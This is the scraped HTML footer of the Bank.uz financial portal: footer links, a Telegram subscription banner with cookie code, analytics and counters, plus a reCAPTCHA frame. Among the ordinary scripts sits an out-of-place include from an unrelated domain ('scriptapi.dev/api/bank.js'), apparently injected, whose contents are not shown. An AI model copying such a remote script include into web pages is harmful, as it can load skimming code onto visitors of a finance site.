                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cpWgVO43b2Zo3eHCYp2iiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769311736146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>